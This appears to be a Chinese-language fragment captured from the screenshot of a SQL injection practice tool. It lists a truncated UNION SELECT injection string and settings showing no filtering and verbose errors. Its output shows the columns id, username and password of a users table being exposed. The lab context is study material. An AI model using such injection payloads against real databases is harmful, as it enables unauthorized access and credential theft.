 注射字符串: -1 union select GROUP_CON
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的数字
注射!
Array ( [username] => id,username,password )